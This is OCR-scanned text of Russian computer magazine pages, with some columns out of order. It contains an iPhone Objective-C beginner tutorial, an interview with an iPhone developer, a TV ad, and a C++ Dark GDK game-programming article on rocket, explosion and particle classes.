

Процесс отладки

#### ⊠ покодим!

Настало время реализации практической части. Итак, открываем Xcode, создаем проект, основанный на флип-окне. Где ресурсы, где код, а где хедеры — разобрался? Молодец! Конечно же, главный файл проекта имеет расширение .xcodeproj, файлы с кодом - расширение .m, заголовки с расширением . h ты точно узнал, а .xib - что-то вроде скомпиленого класса, в нем могут быть строки, формы да и сам код класса. Часть кода ты делаешь ручками, а часть - автоматом через Interface Builder. Так вот, автоматическая часть сюда и упаковывается.

Как добавлять картинку и перетянуть ее на форму - тебя учить не нужно, если непонятно - смотри скриншоты. Редактируется все интуитивным мышиным кликом. Что ж, компилируем.

Для запуска приложения выбираем целевое устройство и рабочую версию SDK. Создавать приложения лучше для iPhone 2.0, так как в 2.1 есть некоторые фишки, лишенные обратной совместимости с 2.0, отягощенным более старыми версиями прошивки.

Полюбовался, работает? Теперь можно покопаться в коде. У любой программы точка входа находится в файле main.m (функция main). В ней выделяется память для объектов с дефолтным деструктором (надо же их за тобой как-то убирать) и создается шаблон приложения высшего уровня вместе с ключевыми объектами (функция UIApplicationMain). Приложения для iPhone однопоточные, поэтому выход из этой функции означает завершение программы:

```
int main(int argc, char *argv[])
\left\{ \right.NSAutoreleasePool * pool =
        [[NSAutoreleasePool alloc] init];
   int retVal = UIApplicationMain
        (\text{argc}, \text{argv}, \text{nil}, \text{nil});
```


Редактируем два экрана для основного вида и для обратного

[pool release]; return retVal;

 $\rightarrow$ 

 $\mathbf{r}$ 

 $S6$ 

Далее разберем такое понятие, как Application Delegate. Это нечто вроде базового класса для твоей программы (в примерах он уже создан). Интерфейс главного делегата описан в HelloWorldAppDelegate.h. атело - положено в HelloWorldAppDelegate.m.

Такого понятия, как вызов метода другого класса, в Objective-С нет, все делается через делегаты и сообщения. То есть, ты посылаешь объекту сообщение, и если целевой класс его сумеет обработать - считай, что своего ты добился. К примеру, Application Delegate связан с UIApplication, именно он создает окно, интерфейс пользователя, отвечает за прерывания, сообщения акселерометра и прочее.



# Владимир Кузнецов, ведущий iPhone<br>developer компании CactusSoft

**ULLER ACTES** 

Чтобы тебе было легче представить свое вероятное будущее, мы расспросили ведущего iPhone developer'а компании CactusSoft про особенности и трудности программирования для девайса Apple. Владимир Кузнецов, в миру более известный как Real (с некоторых пор - iReal), около пяти лет зарабатывал на бутерброд с икрой скилами С++ и С# (из них 3 года – С++ на уровне девелопера), а недавно решил все бросить и повернулся в сторону йа Мобилки, очаровал менеджера и с ходу попал на должность лидирующего разработчика. Он уже успел пообщаться с реальными заказчиками, провести пару собеседований при приеме на работу, поучаствовать в крупных проектах для iPhone. В общем, камрад правильный, дурного не посоветует.

#### РИЛ. РАССКАЖИ. В КАКИХ ПРОЕКТАХ ТЫ УЧАСТВОВАЛ. ЧТО ПИСАЛ САМ?

Начал с простого приложения для работы с микроблоггингом. Дальше началось интересное - программа для управления термостатом. У заказчика в США есть такая штука, которая управляет множеством систем контроля температуры. В ней есть свой http-сервер. Моя программа к нему присоединяется и управляет всей этой махиной, снимает текущие данные, позволяет настраивать новые. Сейчас они захотели более навороченную версию, но это уже не мой проект. Я в данный момент занимаюсь разработкой игрового движка. В целях переносимости кода на другие платформы в качестве основного языка был выбран С++. В местах, более привязанных к конкретной платформе, для iPhone-версии будет использован Objective-C. Кроме этого, есть еще несколько параллельных небольших проектов под iPhone.

#### ВНУШИТЕЛЬНО. ЛАДНО, ВЕРИМ, ТЫ ДОСТАТОЧНО КРУТ. А ДО ЭТОГО

ТЫ НЕ ВОЗИЛСЯ С МАКАМИ И ПРОЧЕЙ ПРОДУКЦИЕЙ APPLE, ВЕРНО? Да, с Маками особо поиграться не довелось, зато сейчас мне директор подарил iPod touch и MacBook. Для работы, конечно же, хотя я и забираю обе игрушки с собой домой.

#### КАК ТЫ С ХОДУ ПЕРЕШЕЛ НА НОВЫЙ ЯЗЫК, С ЧЕГО НАЧИНАЛ?

Начинал с освоения 147 старниц мануала Objective-C 2.0 Programming Language, далее просмотрел 212 страниц iPhone OS Programming Guide. Всего-то: ). В принципе, для работы этого уже достаточно, остальное будет изучаться в процессе практики. А для начала вообще хватит просто ознакомиться с примерами, посмотреть видеоуроки на сайте Apple - и можно начинать. Я имею в виду не зеленых кодеров, а ребят с мозгом.

#### НУ ДА, НАШИ ЧИТАТЕЛИ ИМЕННО ТАКИЕ. ЧТО ВООБЩЕ НУЖНО ЗНАТЬ, КАКАЯ МИНИМАЛЬНАЯ БАЗА ЗНАНИЙ ДОЛЖНА БЫТЬ, ЧТОБЫ ЗАНЯТЬСЯ КОДИНГОМ ДЛЯ ГАДЖЕТА APPLE?

Objective-C - это расширение C++ в сторону объектно-ориентиро-

[window addSubview:controllersView]; [window makeKeyAndVisible]; }

MyViewController.m-файлскодом, собственно, контроллера нашего главного элемента формы. В нем содержится функционал этого приложения. Файл подробно прокомментирован и выложен на нашем DVD, поэтому не забудь глянуть.

Мы добавили новый контрол для переворота экрана, а исходники для него и смежных классов сгенерились автоматически. Главный вид - FlipsideView, сюда вложены RootViewController (он управляет переворотами окошек, анимацией) и два вида - обратный, ванного подхода. При программировании под iPhone довольно часто встречаешься с паттернами (делегаты, MVC, синглетон). Соответственно, необходимы определенные знания в С++, хорошее

понимание принципов ООП, надо быть хотя бы знакомым с паттернами. Ну а в идеале — иметь хороший опыт программирования для компьютеров Apple; язык, фактически, тот же, только некоторые классы отличаются

#### ОПЫТ КАКОГО ЯЗЫКА ТЕБЕ ПРИГОДИЛСЯ? НА ЧТО ПОХОЖИ ЯБЛОЧНЫЕ СИ?

На С. С++. С#. На что же еще им быть похожими? В большей степени понадобился опыт C++, он фактически является прототипом Objective-С. Более того, возможно комбинирование кода C++ и Objective-С в рамках одного проекта и даже класса.

#### ЛЕГКО ЛИ БЫЛО ПЕРЕХОДИТЬ НА ИФОНОВСКИЕ СИ?

Поначалу даже трудно, ибо слишком много нового: другая операционная система, другая раскладка клавиатуры, другие горячие клавиши, другой синтаксис, много новых ключевых слов, терминология, которая противоположно пересекается с С# (например, то, что в C# называется интерфейсом, в Objective-С зовется протоколом, интерфейс же там применяется несколько в другом роде). Другая и логика внутренней архитектуры приложений (например. все классы обмениваются информацией через посылку сообщений). Но при наличии желания, стремления и усилий к этому всему очень быстро привыкаешь.

#### ЧТО НРАВИТСЯ В ЯЗЫКЕ, В ОСОБЕННОСТЯХ ПРОГРАММИНГА ДЛЯ ИФОНА?

Нравится новый опыт. Люблю копаться в чем-то новом. Язык нравится, Objective-C «заставляет» мыслить более объектно. Простые iPhone-приложения на пару экранов делаются довольно легко, да еще и обладают всеми графическими красивостями, свойственными телефону Apple. Красиво и удобно.

Наверное, только общаясь с творениями Apple, понимаешь, насколько непродуман интерфейс у Microsoft и начинаешь сам создавать более грамотные интерфейсы, стараться улучшать юзабилити своих программ.

#### ТЫ ПРОБОВАЛ НЕОФИЦИАЛЬНЫЙ СДК? ГДЕ ПРОГРАММИТЬ УДОБ-НЕЕ, В ОФИЦИАЛЬНОМ ИЛИ В НЕОФИЦИАЛЬНОМ?

Неофициальный SDK - хлам, с помощью которого кое-как можно работать. С их помощью нельзя писать полноценные легальные приложения под iPhone. Самому, к счастью, с этим столкнуться не пришлось. Я работаю с Apple iPhone SDK.

FlipsideView.ипрямой-MainView. RootViewController определяет, какой из видов надо отобразить. Именно ему отправляются сообщения о смене вида. В результате, мы получили (и разобрались в устройстве) пример крайне простой, но работающей программки всего лишь с помощью нескольких щелчков мышью в среде разработки. На врезке ты можешь увидеть интервью с настоящим гуру айфон-кодинга, а мне же позволь откланяться. Будем надеяться, мы продолжим знакомство с гламурным кодингом под яблочный телефон в следующих номерах ][акера. Не стесняйся, пиши свои просьбы и отзывы - от твоих писем зависят те темы, которые мы будем раскрывать в статьях. Э



Есть ли жизнь после свадьбы?

# Моя прекрасная  $\overline{\phantom{a}}$

www.ctc-tv.ru

Iицензия Серия ТВ № 8906 от 03 мая 2005 года Реклама



# **TEMHOE ИСКУССТВО** ИГРОДЕЛА, ЧАСТЬЗ

### |ОДНОПОЛЬЗОВАТЕЛЬСКАЯ ИГРА: ДОСТИЖЕНИЕ АБСОЛЮТА

Сегодня мы закончим разрабатывать однопользовательскую игру, доведя ее до совершенства. Добавим и реализуем пару классов, подключим несколько звуков (для поддержки геймплея), рассмотрим работу с дополнительными функциями и типами объектов библиотеки Dark GDK — и сделаем еще много интересного.



#### **• ОБЪЕКТЫ ИГРОВОГО МИРА**

С заголовочным файлом Game\_Obj.h мы встретились еще в прошлой статье, но из-за жестких ограничений (в плане размеров журнала) нам пришлось отложить его рассмотрение до лучших времен. И они наступили! Этот заголовочный файл содержит объявления всех констант, используемых в игре, как то: объекты, текстуры, звуки и параметры экрана. Все эти константы числовые (если помнишь, ранее я говорил о том, что все типы объектов в Dark GDK представляются в виде чисел). Кроме объявления констант, файл содержит описание абстрактного супер-класса (в терминах Java и в C++ это будет просто базовый класс). Как и полагается, этот класс содержит минимум необходимых данных-членов и функций-членов, используемых всеми производными классами. Это такие переменные, как: номер текущего объекта, положение объекта в трехмерном пространстве по осям х, у, z, угол поворота (только по оси Y), индикаторы жизни и горения (переменные булевого типа) и переменная для хранения времени. Многие функции

не только объявлены, но имеют реализацию прямо в заголовочном файле, что автоматически делает их встраиваемыми. Действительно, если функция выполняет одну единственную инструкцию, то почему бы не реализовать ее прямо здесь? Использование встраиваемых функций уменьшает необходимость в препроцессоре - экономятся ресурсы, связанные с вызовом функции. Эти функции выполняют такие операции, как: возвращение номера текущего объекта, возвращение состояния (жив или мертв, горит или нет), возвращение позиции, возвращение угла поворота. Все перечисленные функции-члены не изменяют (и не должны изменять) своего поведения во всех классах-потомках, поэтому работают они одинаковым образом, прямо как программист-проектировшик прописал. Еще в описании интерфейса класса имеются объявления трех виртуальных функций, плюс деструктор (тоже виртуальный). В нашей программе деструктор можно было и не делать виртуальным, поскольку в ней не используются указатели на объекты классов-предков. Но yurembo (если кто не догадался,

### $\geq$  coding

# The time has come...

#### Проигрыш

автор любит обрашаться к себе в третьем лице. -Прим. ред.) решил не отходить от привычного стиля программирования и не отказываться от советов мастеров ООП. Да, кстати, деструктор сделан чисто виртуальным (или абстрактным). Ну да хватит о деструкторах, перейдем к трем сакраментальным виртуальным функциям: 1) Функция Draw (), производящая манипуляции над объектом, ее вызвавшим (перемещение, поворот, etc). Несмотря на название (Draw), она не отображает объект; воспроизведение сцены происходит после того, как все объекты будут размещены, а потом в глобальной функции перерисовки вызывается функция библиотеки Dark GDK, которая и отобразит сцену на экране. Объявлена она виртуальной по той причине, что в классах-потомках переписывается не только тело функции, но и прототип (изменяются передающиеся в нее параметры).

2) Функция PlaySound (), как и следует из ее названия, проигрывает звук(и) данного объекта, поэтому она и сделана виртуальной: в каких-то классах надо будет передавать звук в качестве параметра (где может быть несколько звуков); ну а в тех классах, где имеется только один звук, параметров у этой функции нет. Кроме того, в некоторых классах-потомках в эту функцию в качестве параметров передаются координаты источника звука, но пока не будем об этом.

3) Последняя виртуальная функция-член - Die () объявлена как чисто виртуальная ввиду того, что она должна быть реализована в каждом классе-потомке без изменения прототипа. Замечу, что компилятор не выдает никаких сообщений, если в классе-предке объявить невиртуальную функцию, а затем переопределить ее в классе-потомке. Таким образом, мы столкнемся с неоднозначностью, которая заключается в вызове нужной функции: может быть вызвана совсем не та функция, вызов которой ожидается! Поэтому необходимость ключевого слова virtual очень существенна. Вообще, компилятор, в принципе, не может (и не должен) указывать на неявные ошибки при использовании модели ООП. Кстати, он этого и не делает, потому что он не пророк и не может знать, о чем думает и к какой цели стремится программист. В определенных случаях «огрызается» линковщик, сообщая об ошибках на только ему понятном наречии и выдавая довольно странную абракадабру, состоящую из имен заголовочных файлов и функций :).

Обрати внимание, каким образом yurembo объявил данныечлены и функции-члены. Все данные-члены объявлены со спецификатором доступа protected, который делает их видимыми для функций-членов этого класса (что не так важно), а также видимыми для функций-членов производных классов. С другой стороны, все функции-члены объявлены со спецификатором public, который делает их доступными



#### Мы победили!

из любого места программы. Это общепринятый подход создания интерфейса с классом: данные-члены недоступны извне функций данного класса, а вся работа с объектом происходит через его функции-члены. Подчеркну: только в этом файле (Game\_Obj.h) подключается заголовочный файл библиотеки DarkGDK.h, а все остальные файлы проекта подключают уже наш файл - Game\_Obj.h.

#### **EXPAKETH**

Взглянем на следующий заголовочный файл - Rocket.h. В этом файле мало кода, и нет ничего сложного. Как и следует из названия, в нем содержится описание класса игровых ракет, используемых как пользовательским роботом, так и врагами. Класс ракет наследует от рассмотренного выше основного класса игровых объектов все данные-члены и функции-члены, тем самым, приобретая всю его функциональность. Этот подход дарует нам множество плюсов. К примеру, код, написанный однажды (для класса-предка), используется всегда одинаково (во всех классах-потомках). Кстати, почитай любую хорошую книгу по ООП! Здесь и в остальных наследующих классах наследование открытое (public; если при наследовании не указать спецификатор доступа, то по умолчанию будет закрытое наследование, private) - мы ведь не хотим, чтобы открытые функции-члены в наследующем классе стали недоступными (закрытыми). Заметь, в этом классе не добавляется ни одна переменная, переопрелеляются все виртуальные функции (включая деструктор), объявляются два конструктора: по умолчанию и с параметрами, а также объявляются две отсутствующие в классе-прелке функции.

#### ⊠ ВЗРЫВЫ

В рамках этого раздела мы перейдем к третьему заголовочному файлу - Explode.h, содержащему описание класса взрывов. Этот класс тоже наследуется от GameObj, приобретая его функциональность; как и класс ракет, он определяет два конструктора (конструкторы вообще по ряду причин никогда не наследуются :)). Переопределяются две виртуальные функции и деструктор. Третья виртуальная функция в этом классе не используется, такое возможно, так как в базовом классе она объявлена с ключевым словом virtual (попросту говоря, виртуальна). Две объявляемых функции имеют то же имя, что и в классе ракет, - они различаются только количеством (и типом) параметров. В



 $\triangleright$  info

Если тема тебя заинтересовала, сообщи об этом автору, продолжим развитие хакерского игропрома





#### **⊳** dvd

На диске лежит полный исходный код финальной версии однопользовательской игры Dark Robot для компиляции которого нужны: Visual C++2008 Express Fdition, DirectX 9.0 SDK, Dark GDK,

таком случае можно было бы их объявить в базовом классе виртуальными, но yurembo этого не сделал. Почему? Ведь они не используются в классе роботов. Это, впрочем, можно сказать и о функции-члене PlaySound (третья виртуальная функция, неиспользуемая в классе взрывов, но используемая во всех других классах). Но здесь только одна функция, и автор решил сделать виртуальной лучше ее, чем тащить в и без того большой класс роботов неиспользуемый функционал (две рассмотренные выше функции, которые объявляются в двух производных классах).

#### ⊠ РЕАЛИЗАЦИЯ: РАКЕТЫ

Первый по установленному нами порядку класс - это Rocket (соответственно, его реализация находится в файле Rocket.cpp). После подключения заголовочного файла в нем идут два конструктора: первый (тот, который по умолчанию) не используется в нашей программе, но должен формально присутствовать - во избежание ошибок компиляции. Формален он потому, что имеет пустое тело во избежание ошибок линковщика. В конструктор с параметрами в качестве значений параметров передаются инициализирующие объект данные, которые и присваиваются данным-членам вновь создаваемой ракеты. Почти все используемые здесь функции библиотеки Dark GDK нами уже рассмотрены, поэтому не будем повторяться. Хотя стоп, одна не рассмотрена - dbCloneObject! Она ведет себя в полном соответствии с названием, клонируя объект. Взгляни на условный оператор в конструкторе: если ракета № 1, то загружаем ее из файла, а все последующие копируем

с первой, так как они одинаковы. Таким образом, сокращается время загрузки: вместо того, чтобы загружать с диска все ракеты, грузится одна, а остальные быстро копируются снее в оперативной памяти. Именно в оперативной, а не в видео — в последней хранятся только визуализированные сцены, готовые к выводу на экран. После создания объекта он скрывается (с помощью функции dbHideObject) и деактивируется, чтобы быть готовым появиться во время выстрела (функция Fire, - смотри ниже). Далее идет деструктор, который делает то, что ему и полагается: обнуляет все данные-члены, плюс функцией dbDeleteObject удаляет загруженный объект. Следующая функция Draw вовсе не отображает объект. Она вызывается при перерисовке (на каждом кадре) и производит различные манипуляции над объектом, в том числе, проверку столкновения ракеты с поверхностью ланлшафта

Функция Fire представляет собой место «рождения» ракеты, в ней вызываются функции проигрывания звука и позиционирования (к месту выстрела) ракеты. Функция Pos делает то, что и должна, - то есть перемещает ракету в пространстве к месту старта (выстрела). Предпоследняя функция Die не уничтожает ракету, а просто делает ее невидимой и неактивной, чтобы не пришлось снова загружать ее при следующем выстреле (в целях ускорения игрового движка и процесса). Однако, в таком раскладе есть и минусы: расходуется память, но если посмотреть на комплектацию современного (или даже морально устаревшего) компьютера, то мы в подавляющем большинстве обнаружим не менее 512 Мб оперативки, а на машинах геймеров – не ниже 1 Гб. Поэтому автор решил пожертвовать оперативкой в пользу скорости работы, ведь игры не могут быть тормознутыми, а если таковые найдутся — пиши пропало. Последняя в этом файле функция PlaySound выполняет два действия: позиционирует (в координаты, переданные в качестве параметров) источник звука и, собственно, проигрывает звук (также переданный в качестве параметра).

#### **Х ВЗРЫВЫ**

Класс Explode, содержащийся в файле Explode.cpp, представляет взрывы и вообще крайне интересен для нас, поскольку в нем реализуется новый (ранее не используемый нами) тип объектов - частицы. Но обо всем по порядку. Сначала, когда у автора возникла идея добавить в игру взрывы, он полез в интернет, чтобы нагуглить анимированные х-файлы с огнем (загружаемые нашим движком). Обнаружилось, что таких файлов приемлемого качества в Сети нема. Попытка смоделить анимированный огонь в любимой trueSpace также не увенчалась успехом: частицы наотрез отказались экспортироваться в х-файл. Тогда, у автора возникла идея: если частицы не экспортируются в х-файл, то их надо создать в самой программе. В DirectX есть такая возможность. Yurembo уже собрался кодить под голый DirectX (со всеми вытекающими отсюда трудностями), как внезапно наткнулся на функцию с очень заманчивым названием - dbMakeParticles. Отсюда он и начал «плясать» :). Здесь мы приведем обзор кода из указанного файла, одновременно останавливаясь на новых функциях. Итак, в начале имеют место два конструктора: один из них пустой (который по умолчанию), а второй — инициализирует систему частиц. В нем есть три новые для нас функции. Во-первых, нам надо создать систему частиц в виде огня. Пожалуйста, в Dark GDK для этого есть специальная функция - dbMakeFireParticles. Ей передаются девять параметров: число, под которым сохранится создаваемая

система (в нашем случае - это константа, которая передается в конструктор в качестве параметра). Заметь, частицы — относятся к другому типу объектов, из чего следует, что и нумерация у них своя.

Второй параметр — номер изображения, которое будет использоваться, как искра. В результате, нетрудно догадаться, получится множество таких искр. В нашей программе этим параметром передается числовая константа, за которой загружено маленькое квадратное изображение (20 х 20). Оно представляет собой красный квадрат, посреди которого нарисован желтый круг. Издалека огонь-фонтан из таких искорок выглядит очень эффектно! Третий параметр - частота частиц (искр). Не стоит задавать слишком большое число, иначе время загрузки игры возрастет. Разумной кажется цифра в 3000.

Следующая тройка параметра задает положение системы частиц в пространстве. Последние три параметра задают, соответственно, ширину, высоту и глубину - то есть размеры по осям Х, Ү, Z. Функцией dbHideParticles мы скрываем систему частиц. Причины такого взаимодействия с объектом подробно рассмотрены в предыдущем разделе. Последней вызывается функция dbPositionParticles. которая перемещает частицы в заданные координаты. Впрочем, все координаты нулевые. Со взрывами - такая же история, что и с ракетами: при загрузке мы создаем все взрывы, а во время игры показываем и скрываем их, когда надо. После конструкторов идет деструктор, очищающий все данные-члены. Далее следует функция Draw, которая, как и в прошлый раз, позиционирует объект в пространстве, одновременно отвечая за отображение (при равенстве переменной alive значению true) и скрытие (в противоположном случае, который наступает по истечению 999 мс после появления) взрыва. Функция Die скрывает взрыв (подробно рассмотрена выше). Следующая за ней функция Fire занимается реинициализацией взрывов во время игры. И, наконец, последняя функция Роѕ позиционирует взрыв по переданным координатам, вызывая рассмотренную ранее функцию dbPositionParticles.

#### ⊠ ГЛАВНЫЙ ФАЙЛ РЕАЛИЗАЦИИ

В функции инициализации по сравнению с прошлым примером ничего не изменилось. Но в главный файл реализации добавилась новая функция, название которой - BSOD - расшифровывается, как Black Screen Of Death. Она вызывается по окончанию игры, в двух равновероятных случаях: проигрыш или выигрыш (смотри картинки).

Передаваемое в качестве параметра значение - по сути, индикатор различия победы и поражения. Благодаря этой функции, в финале игры будут представлены разные звуки и изображения. Кроме того, она выводит текст, осведомляющий геймера, что нужно сделать для продолжения. Она же выполняет обработку пользовательского ввода, соответствующего ее рекоменлациям.

В функции DarkGDK () кроме создания роботов происходит создание всех остальных динамических объектов: ракеты, взрывы. Из-за того, что теперь в игре участвуют новые объекты, код главного цикла заметно вырос и требует обратить на себя внимание. Сперва мы запускаем цикл (их будет здесь множество) по вражеским роботам, в котором проверяем их состояние: если механический упырь уже «отбросил кони», а его ракета запущена, то уничтожаем ее, заодно увеличив значение переменной, заботливо учитывающей число погибших врагов. После этого цикла выполняется проверка, выясняющая, победил ли юзер. В ней, кроме прочего, участвует упоминавшаяся выше скорбная переменная. Если количество мертвых механизмов из этой самой переменной оказывается равным количеству врагов в общей сложности, - победа засчитывается игроку и нам становится необходимо подчистить ресурсы и перевести пользователя на экран победы (вызвать BSOD :)). Ресурсы подчищаются только за динамическими объектами, для этого явно вызываются деструкторы наших классов. Остальные же объекты оставляются в покое, чтобы не возникло потом необходимости пересоздавать их перел началом новой игры.

После этого идут проверки и манипуляции с главным персонажем, которые были рассмотрены в прошлой статье. Однако и здесь есть

